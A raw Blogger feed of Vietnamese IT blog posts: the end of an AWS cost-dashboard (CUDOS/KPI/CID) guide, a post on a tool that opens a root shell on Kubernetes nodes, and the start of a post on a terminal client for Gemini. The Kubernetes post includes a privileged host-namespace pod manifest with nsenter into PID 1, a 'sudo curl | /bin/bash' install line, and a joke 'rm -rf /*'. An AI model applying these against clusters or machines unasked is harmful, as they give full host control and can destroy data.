href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0cvm0onE57JdZZ-0bB1b0kssrEpVJnMJkxV4b9M54se7Z-TYogIwTaOrWckWS7kQD4b7oOKPmexJeKVL4r3Iz-XBd87cfeJTOFhmZWh1rENbNrsjouwSzp8aCtYRxXXrc_q7ryWI6QOyX6EYqHJ4HaC-yLcMnLOKur_U0J5DXNciG-MnViiuQdB-FRQs\/s1711\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"1711\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0cvm0onE57JdZZ-0bB1b0kssrEpVJnMJkxV4b9M54se7Z-TYogIwTaOrWckWS7kQD4b7oOKPmexJeKVL4r3Iz-XBd87cfeJTOFhmZWh1rENbNrsjouwSzp8aCtYRxXXrc_q7ryWI6QOyX6EYqHJ4HaC-yLcMnLOKur_U0J5DXNciG-MnViiuQdB-FRQs\/w640-h332\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EClick chọn all với tất cả s3 bucket hiện có cho vấn đề CUDOS, KPI, CID được tạo từ CloudFormation của chúng ta\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfP8xNZh_uTKYnk8-80rFpMWmAFRuN5169z6eB8qELZodSK9J8H7TpsMzKcWO-Yj2TGpdvzU49zp9tXGd6pjs4tD-AQKqXJnkHsW6o9rX8b3_9e5yyUlEkZOhCFMiUjXcIPE3K9gjk0_JgrTc0WuFdMF7WXkkjXx8GVdf9EIbErHFXLhG1u3UJ7yozfAU\/s1804\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"933\" data-original-width=\"1804\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfP8xNZh_uTKYnk8-80rFpMWmAFRuN5169z6eB8qELZodSK9J8H7TpsMzKcWO-Yj2TGpdvzU49zp9tXGd6pjs4tD-AQKqXJnkHsW6o9rX8b3_9e5yyUlEkZOhCFMiUjXcIPE3K9gjk0_JgrTc0WuFdMF7WXkkjXx8GVdf9EIbErHFXLhG1u3UJ7yozfAU\/w640-h330\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EXong thì giờ chỉ việc chờ đợi 24h để cho nó cập nhật nhé, mình thật ra là phải đợi 2 ngày liên tục để có thể nhìn nhận nó một cách khả quang hơn, chứ nếu mà chỉ 24h thì nó chỉ hiển thị đúng cái vấn để tiền đang sử dụng là chỗ này\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0PCA8h6vsrQf_gtbrtTyHbByFqSdnz484pXvXxH8NC2N4JLBWgYHdOFXDsed3bH_WPyglnLi_OowOOZBLx_wAqyNvHMs_7O9imJV5v3kYQApC_jJ9-YS_0bk1TL4zrGJ7nysqUVj2XL5AdmPm1CrFer32Z8mNhVH-gxybHJCZ0zDH_6xDo7S886pPM8\/s1552\/13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"978\" data-original-width=\"1552\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0PCA8h6vsrQf_gtbrtTyHbByFqSdnz484pXvXxH8NC2N4JLBWgYHdOFXDsed3bH_WPyglnLi_OowOOZBLx_wAqyNvHMs_7O9imJV5v3kYQApC_jJ9-YS_0bk1TL4zrGJ7nysqUVj2XL5AdmPm1CrFer32Z8mNhVH-gxybHJCZ0zDH_6xDo7S886pPM8\/w640-h404\/13.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVà sau vài ngày thì nó được cao thăm hơn xíu nhưng vẫn còn no data khá nhiều, thôi để vài bữa mình sẽ tìm Source Account xịn hơn rồi đập vô coi nó ra sao, nhưng tạm thời thì nó cũng khá ổn\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixx4xbeMs4dn6WfDVvlSI-X8FCWoZbN73KnEnCW1OdWzLa9rlzWz-cscHLtFJbPi8Ij-fNweAH9De7zTAnNficr-ai_C9zaRCgeYjP4GQjT5uyQMWOv_fnBjVtMSlMayFRO6i36aJX_l-HDy0TL9_l7v_9g_iixi9hFJ7W6IiJW5RqFYHPo16DwgNAmhA\/s2928\/14.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"2928\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixx4xbeMs4dn6WfDVvlSI-X8FCWoZbN73KnEnCW1OdWzLa9rlzWz-cscHLtFJbPi8Ij-fNweAH9De7zTAnNficr-ai_C9zaRCgeYjP4GQjT5uyQMWOv_fnBjVtMSlMayFRO6i36aJX_l-HDy0TL9_l7v_9g_iixi9hFJ7W6IiJW5RqFYHPo16DwgNAmhA\/w640-h240\/14.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMình đã tham khảo bài viết \u003Ca href=\"https:\/\/catalog.workshops.aws\/awscid\/en-US\/dashboards\/foundational\/cudos-cid-kpi\/deploy\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E để có thể thực hiện được những điều này, chú ý kiểm tra các troubleshoot của nó hoặc kéo data về bằng tay nếu như auto hoạt động chậm bằng cách truy cập vào refesh tại Datasets nhé, chúc các bạn thành công.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVRolu8VBcOuLtJ74-39idyb_hAPckX6eeTE1WLmmRgEhiWKqgyYTFOIVP5DVr5XGUyLgUg1Tp5MhwNL_m-koksSSV2nwYlffufmJOxZpE217ZGexIRRnmloBGwuhF3qPOYDAIWLrJOqsLW75N9eIyimF-i1kHqBX371iwRSmQXUlnzTJk3Cjth9SRrDQ\/s2474\/15.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"2474\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVRolu8VBcOuLtJ74-39idyb_hAPckX6eeTE1WLmmRgEhiWKqgyYTFOIVP5DVr5XGUyLgUg1Tp5MhwNL_m-koksSSV2nwYlffufmJOxZpE217ZGexIRRnmloBGwuhF3qPOYDAIWLrJOqsLW75N9eIyimF-i1kHqBX371iwRSmQXUlnzTJk3Cjth9SRrDQ\/w640-h152\/15.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7212289235411588614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/build-cudos-kpi-cid-to-cost-optimization-aws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7212289235411588614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7212289235411588614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/build-cudos-kpi-cid-to-cost-optimization-aws.html","title":"Xây dựng CUDOS, KPI, CID cho hạ tầng multi Organization để tối ưu hoá chi phí Billing AWS"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL5cN9wfRuYNmbGqjrMTS4fdMxuAFFnLUxEMU35XStoKHXqiS_Nn2Rx3F8fK9EHq6kHsyvLqB1ZpNx4qFkcsIIsQ5FZYKXbiYZ0d1vE5NBlrUHCsXr4zXLLVDvf3sRbnxyMnHdosjIlAVaWqkKXLfNKjuY8Nw8tOAAb9SZy9GzhqQECX9SzeQCe7lf7A\/s72-w640-h640-c\/_76890051-f8ee-4a7f-98b0-221601cd39ba.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-1474784263340826373"},"published":{"$t":"2024-04-24T22:53:00.004+07:00"},"updated":{"$t":"2024-04-25T10:20:39.403+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LinuxShell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TricksOther"}],"title":{"type":"text","$t":"Công cụ đơn giản để connect tới Nodes trong Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: A Simple tools create to can connect to nodes in Kubernetes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EDạo này tình hình kinh tế ngày càng khó khăn, các công ty layoff liên tục, bản thân mình cũng bận đủ thứ vấn đề nên mới ít viết bài như thế, thấy những anh em trước đây viết blog chung với mình cũng ẩn thân hết trơn, như anh Cường Quách hoặc anh Thạch Phạm v.v..., chắc ai cũng lo cho cuộc sống riêng của họ hết rồi, mà thôi bỏ qua đi tâm sự thế được rồi, giờ thì chúng ta sẻ nói về chủ đề chính của ngày hôm nay, đó chính là việc connect vào nodes trên Kubernetes.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFjLiYuZKHPZdahuVfCRe5HjcwG25v7mwVd2iNw2tURxRW5v0Ca43Jzsd2HSqdM3LADJ16KYcZDO2f8IeyFhgx0_d7wH288AonIIIHcrkW0ghqsBKOYDxVvQ8jT0axS2feIS_seHMPDe-wuqD-RNL7vIdbuaFUs_2JmR-xggkMHi_iSp9fio3fMYWmcs\/s584\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"235\" data-original-width=\"584\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFjLiYuZKHPZdahuVfCRe5HjcwG25v7mwVd2iNw2tURxRW5v0Ca43Jzsd2HSqdM3LADJ16KYcZDO2f8IeyFhgx0_d7wH288AonIIIHcrkW0ghqsBKOYDxVvQ8jT0axS2feIS_seHMPDe-wuqD-RNL7vIdbuaFUs_2JmR-xggkMHi_iSp9fio3fMYWmcs\/w658-h258\/6.png\" width=\"658\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EDo phía kubectl chưa có câu lệnh nào để có thể connect đến nodes (vì đến thời điểm hiện tại thì theo như bản thân mình biết, thì nó là như vậy còn nếu như anh em nào biết cách thì cứ bình luận ở phía dưới để mình học hỏi thêm nhé) nên thành ra bản thân mình cũng tò mò và tìm cách thực hiện tạo ra một tools để hổ trợ cho riêng việc đó, thật ra bản thân mình cũng là tình cờ thôi bởi lẻ trong công ty mình có đang dùng Lens để quản lý Kubernetes.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EXong thì một ngày đẹp trời thằng em làm chung trong công ty mình nó có hỏi mình một câu là \"Không biết thằng Kubernetes nó có câu lệnh connect đến nodes không nhỉ và tại sao nó lại connect được\" vì nó thấy thằng Lens nó có hổ trợ điều đó và access tới nodes một cách dễ dàng.\u003C\/p\u003E\u003Cp\u003ENghe thì cũng khá thú vị đấy, vì mình lúc đầu cứ nghĩ rằng nó sẽ decode base64 của file config, xong sau đó thực hiện sử dụng Private Key đó để SSH tới nodes trong Kubernetes, thế là mình bắt đầu tìm hiểu thử thì chẳng có cách nào để access tới nodes thông qua file config và sau đó SSH đến cả, SSH đến thì có thể vì mình có thể lấy Private Key khi mình tạo VM node đó, nhưng mà để sử dụng file config và connect tới nodes thì mình vẫn chưa tìm ra được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThế là mình thực hiện tìm hiểu ở thằng Lens để xem thử tại sao nó lại có thể truy cập được hay đến vậy, thì khi truy cập vào source code của Lens mình chợt nhận thấy rằng thật ra thằng Lens nó đang trick một cách khá thú vị, nó đã thực hiện tạo ra một pods tại kube-system có name là node-shell và thực hiện access vào pods đó bằng câu lệnh exec bình thường, ở đây mình sẻ show ra cho các bạn thấy file yaml quan trọng để thực hiện tạo ra con pod đó nhé.\u003C\/p\u003E\u003Cb\u003EPod:\u003C\/b\u003E \u003Cpre\u003EapiVersion: v1\nkind: Pod\nmetadata:\n  generateName: shell-node-\n  namespace: kube-system\n  labels:\n    plugin: shell-node\nspec:\n  nodeName: \u003Cspan style=\"color: #2b00fe;\"\u003Enode-name\u003C\/span\u003E\n  containers:\n  - name: shell\n    image: docker.io\/alpine:latest\n    imagePullPolicy: IfNotPresent\n    command: [\"nsenter\"]\n    args: [\"-t\", \"1\", \"-m\", \"-u\", \"-i\", \"-n\", \"sleep\", \"10800\"]\n    tty: true\n    stdin: true\n    stdinOnce: true\n    \u003Cspan style=\"color: #2b00fe;\"\u003EsecurityContext:\n      privileged: true\u003C\/span\u003E\n    volumeMounts:\n    - name: host\n      mountPath: \/host\n  volumes:\n  - name: host\n    hostPath:\n      path: \/\n  \u003Cspan style=\"color: #2b00fe;\"\u003EhostNetwork: true\n  hostIPC: true\n  hostPID: true\u003C\/span\u003E\n  restartPolicy: Never\n  terminationGracePeriodSeconds: 0\n  \u003Cspan style=\"color: #2b00fe;\"\u003Etolerations:\n    - operator: \"Exists\"\u003C\/span\u003E\u003C\/pre\u003E\u003Cp\u003ENhư các bạn đã thấy ở trên, chúng ta sẻ có những điểm quan trọng sau đây và mình sẽ giải thích sơ qua những điểm này thôi nhé\u003C\/p\u003E\n\u003Cpre\u003EsecurityContext: (Cài đặt bảo mật cho container.)\n     privileged: true (Cho phép container chạy với quyền đặc quyền)\n\u003C\/pre\u003E\nKhi bạn thiết lập privileged là true trong một container Kubernetes, điều này có nghĩa là container đó được chạy với đặc quyền (privileged mode). Quyền này cho phép container truy cập và thực hiện các thao tác trên hệ thống host với mức độ quyền hạn cao hơn so với container thông thường. \u003Cbr \/\u003E\n\u003Cpre\u003EhostNetwork, hostIPC, hostPID: \u003Cspan style=\"color: #2b00fe;\"\u003ECho phép Pod chia sẻ network, IPC namespace và PID namespace với máy host.\u003C\/span\u003E\u003C\/pre\u003E\u003Cp\u003E\nNghĩa là nó sẽ có quyền truy cập vào các namespace của hệ thống, bao gồm Network, Process (PID), và các IPC. Bỏ qua các hạn chế bảo mật thông thường của container, nó có quyền thực hiện các thay đổi trực tiếp trên hệ thống host, bao gồm cả việc sửa đổi các tập tin hệ thống, quản lý quyền truy cập và thậm chí khởi động lại hệ thống cũng được luôn.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVà khi các bạn sử dụng nó thì cũng nên cẩn thận vì nó có thể làm tăng rủi ro bảo mật và an toàn hệ thống, do đó bạn cần phải sử dụng một cách hợp lý và chỉ khi thực sự cần thiết, ví dụ như các bạn cần truy cập vào nodes để làm một điều gì đó chẳng hạn như là clear cache v.v... Miễn sao các bạn hiểu các bạn đang làm gì là được vì lúc này các bạn đang giống như truy cập vào máy nodes thật sự 100% vậy.\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cpre\u003Etolerations: (Danh sách các tolerations cho phép Pod chạy trên các Node có tình trạng tương ứng)\n  - operator: \"Exists\" (Tolerate bất kỳ tình trạng nào của Node)\u003C\/pre\u003E\u003Cp\u003E\nNhư vậy mình đã nói xong phần ý chính để hiểu được tại sao mà thằng Lens nó có thể access đến nodes rồi nhé, giờ thì tới lượt tools của mình, với tools của mình thì nó cũng được thực hiện tương tự giống như vậy.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQWFQydxgqRvTbYT_GUUDyKHkpQvsq_dg63ZSeDUI08124bgDGa6wOEM0tzTrQhR2E6QkLpyFKYsFBlN0e2cPiL7SeHC5uXtnl-l_jD3K77kbpO7EGeDvV_mn1JiE2GxMpapCZJoLdDUuXTVd5FyMeh7HHFXbz2Z5ATHmKS-ITKr5RJWKclATmhDSf8k\/s651\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"651\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQWFQydxgqRvTbYT_GUUDyKHkpQvsq_dg63ZSeDUI08124bgDGa6wOEM0tzTrQhR2E6QkLpyFKYsFBlN0e2cPiL7SeHC5uXtnl-l_jD3K77kbpO7EGeDvV_mn1JiE2GxMpapCZJoLdDUuXTVd5FyMeh7HHFXbz2Z5ATHmKS-ITKr5RJWKclATmhDSf8k\/w640-h276\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKhi bạn muốn thực hiện connect tới node nào đó thì bạn lấy tên nodes và chạy lệnh sau\u003Cbr \/\u003E\n\u003Cpre\u003Ek8s-connect -n ip-2-2-2-2.ap-southeast-1.compute.internal\u003C\/pre\u003E\u003Cp\u003E\nCác bạn có thể sử dụng \u003Cspan style=\"color: #2b00fe;\"\u003E-n hoặc node\u003C\/span\u003E gì đó đều được và khi các bạn thực hiện thoát ra khỏi giao diện terminal thì pods sẻ tự động delete, mình sẻ để link Git ở phía dưới cho các bạn nhé.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EURL:\u003C\/b\u003E \u003Ca href=\"https:\/\/github.com\/thanhphatit\/k8s-connect\"\u003Ehttps:\/\/github.com\/thanhphatit\/k8s-connect\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ECác bạn thực hiện chạy lệnh sau để thực hiện install nhé\u003C\/p\u003E\n\u003Cb\u003ECURL:\u003C\/b\u003E\n\u003Cpre\u003Esudo curl -o- https:\/\/raw.githubusercontent.com\/thanhphatit\/k8s-connect\/main\/install.sh | \/bin\/bash\u003C\/pre\u003E\n\u003Cb\u003EWGET:\u003C\/b\u003E\n\u003Cpre\u003Esudo wget -q https:\/\/raw.githubusercontent.com\/thanhphatit\/k8s-connect\/main\/install.sh -O - | \/bin\/bash\u003C\/pre\u003E\u003Cp\u003E\nỞ đây tùy vào máy bạn có curl hay wget thì sử dụng để cài, cảm ơn các bạn đã đọc bài viết, \u003Cspan style=\"color: red;\"\u003Enhớ đừng access vào rồi rm -rf \/* nhé :D\u003C\/span\u003E nếu thương mình thì nhớ click quảng cáo cho mình có thêm động lực viết những bài khác nữa nhé, chứ dạo này tự nhiên lười quá hehe. \u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/1474784263340826373\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/simple-tools-connect-to-nodes-k8s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1474784263340826373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1474784263340826373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/04\/simple-tools-connect-to-nodes-k8s.html","title":"Công cụ đơn giản để connect tới Nodes trong Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFjLiYuZKHPZdahuVfCRe5HjcwG25v7mwVd2iNw2tURxRW5v0Ca43Jzsd2HSqdM3LADJ16KYcZDO2f8IeyFhgx0_d7wH288AonIIIHcrkW0ghqsBKOYDxVvQ8jT0axS2feIS_seHMPDe-wuqD-RNL7vIdbuaFUs_2JmR-xggkMHi_iSp9fio3fMYWmcs\/s72-w658-h258-c\/6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7792602227921404948"},"published":{"$t":"2024-01-05T12:00:00.011+07:00"},"updated":{"$t":"2024-04-23T21:31:29.708+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CodeC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LinuxShell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"}],"title":{"type":"text","$t":"Chat với Gemini AI của Google trên Terminal Shell"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Chat with Gemini AI of Google on Terminal Shell\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ELại là mình đây, dạo này mấy con AI hot quá thành ra mình cũng xin phép góp vui vài cái để gọi là cho có không khí, như các bạn cũng biết ChatGPT AI ngày càng nổi tiếng và cũng như phổ biến đối với chúng ta, dường như là support cho chúng ta khá nhiều từ mọi vấn đề và đặc biệt là về code, độ chính xác của nó càng lúc càng cao, thành ra nhiều công ty lớn tập đoàn lớn đã bắt đầu chuyển hướng qua phát triển AI khá nhiều, trong đó Google cũng không ngoại lệ.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9AWxgRX7U16x0mMigjYVPN9Y1PUwr9n3AfiJ-bI9KqBGoLO1Se6RcKbyQITVhe0nche38KoLdzT3A_ai1Hx0D0weE1Ayr_7ck0JcoqzRfgMGuQ7VV33NBB_PyFP22FfsLqaLrJ5vPXIK3eNhPSx977Fkmshj8ocOYPNIX777E1vlgKeQkRjbFAQL0ZhE\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9AWxgRX7U16x0mMigjYVPN9Y1PUwr9n3AfiJ-bI9KqBGoLO1Se6RcKbyQITVhe0nche38KoLdzT3A_ai1Hx0D0weE1Ayr_7ck0JcoqzRfgMGuQ7VV33NBB_PyFP22FfsLqaLrJ5vPXIK3eNhPSx977Fkmshj8ocOYPNIX777E1vlgKeQkRjbFAQL0ZhE\/w640-h360\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EĐứa con Gemini AI này của Google đã ra và dần thay thế cho Bard trước đây, theo như Google công bố thì bảo rằng nó mạnh hơn ChatGPT của OpenAI một chút, còn thực tế ra làm sao thì mình chưa biết được, các bạn thử sử dụng để biết thêm nhé, với tình hình này thì mình sợ nhiều khi vài năm nữa nó tạo ra con robot nói chuyện tay đôi với mình với giá rẻ bèo cũng không chừng, thôi quay vào chủ đề chính của ngày hôm nay, trò chuyện với AI trên giao diện web hay tools app thì xưa rồi, giờ trò chuyện trực tiếp trên terminal luôn cho ngầu, bởi vì nhiều khi bạn làm việc trên terminal khá nhiều giống như mình hay vì một lý do nào đó mà bạn cần thực hiện trò chuyện AI tại terminal, thành ra mình đã xây dựng một công cụ bằng bash shell hoàn toàn 100% để thực hiện chat với nó.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRUMjKIoX0hRbN0hVRkgOwTW-VXTPy8Xute3qo0NQVLytjT25J9PTUTojmCnhuNuIvdSvrR6KNIENUhbwJmkQrG3gyqu0_zucomG-y8ImgjPkXG3G4ZxTZPzos9t6M0nrnWiiRKFAV5pgntORZ1ZLmcbYXcYgI2dnSkWrEmBwPXOAOgHR7onqej-EEDU\/s415\/7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"415\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRUMjKIoX0hRbN0hVRkgOwTW-VXTPy8Xute3qo0NQVLytjT25J9PTUTojmCnhuNuIvdSvrR6KNIENUhbwJmkQrG3gyqu0_zucomG-y8ImgjPkXG3G4ZxTZPzos9t6M0nrnWiiRKFAV5pgntORZ1ZLmcbYXcYgI2dnSkWrEmBwPXOAOgHR7onqej-EEDU\/w640-h318\/7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHiện tại thì mình chỉ mới phát triển nó tới phiên bản thứ 2 thôi thành ra cũng sẽ xảy ra rất nhiều lỗi, vì vậy mong các bạn thông cảm, các bạn cứ để lại bình luận nếu có lỗi xảy ra để mình có thể fix nó từ từ trong tương lai, phiên bản này của mình chạy trên cả hai OS là Ubuntu và Debian\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVà nó chạy được trên hai version libc6 đó là \u003Cspan style=\"color: red;\"\u003E2.31\u003C\/span\u003E và \u003Cspan style=\"color: red;\"\u003E2.35\u003C\/span\u003E ứng với version Debian 11 và cả Ubuntu 20.4\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAA-l8u750ngmCrUG97SJj5ZGztwCY-aBbD3ns_Vo2aNTYizd-LiStX3eVPxEC6fehZa545zVnvFV_2eGVxLHI6xpG66EzhgNESu6OQXNqHhSAd_BI9Gaz1aH02kEjEI9U8wqyJcHHT2uQtuZUSaRVQvEMSQCxFOHOw0AMhGUdrua-2LgGdsF-jghze0o\/s699\/8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"699\" height=\"270\" 